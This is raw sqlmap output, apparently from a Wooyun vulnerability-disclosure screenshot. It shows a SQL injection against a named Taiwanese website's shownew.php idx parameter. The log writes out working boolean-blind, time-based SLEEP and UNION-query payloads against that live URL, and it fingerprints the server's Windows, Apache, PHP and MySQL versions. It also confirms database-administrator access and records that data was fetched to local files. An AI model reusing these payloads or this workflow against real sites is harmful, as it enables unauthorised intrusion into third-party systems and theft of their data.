 [01:08:48] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: http://www.g-bus.com.tw:80/htm/shownew.php?idx=210' AND 2769=2769 A
ND 'FejD'='FejD
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: http://www.g-bus.com.tw:80/htm/shownew.php?idx=210' AND (SELECT * F
ROM (SELECT(SLEEP(5)))wVre) AND 'KZgu'='KZgu
Type: UNION query
Title: Generic UNION query (NULL) - 8 columns
Payload: http://www.g-bus.com.tw:80/htm/shownew.php?idx=-9919' UNION ALL SEL
ECT NULL,NULL,NULL,NULL,CONCAT(0x71626b6a71,0x6e6a74736d4f4f66736b,0x71786a7071)
,NULL,NULL,NULL--
---
[01:08:48] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.2.22, PHP 5.4.3
back-end DBMS: MySQL 5.0.12
[01:08:48] [INFO] testing if current user is DBA
[01:08:48] [INFO] fetching current user
current user is DBA: True
[01:08:49] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.g-bus.com.tw'
www.wooyun.org
[*] shutting down at 01:08:49